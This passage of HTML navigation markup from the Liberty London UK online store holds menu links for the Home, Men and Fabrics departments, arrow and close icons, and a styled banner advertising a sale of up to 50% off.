                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/uk/department/sale/home/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                                    <a href="/uk/department/men/clothing/shoes/" class="d-none">Shoes</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/uk/department/sale/mens/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/sewing-starter-kit/" class="d-none">Sewing Starter Kit</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
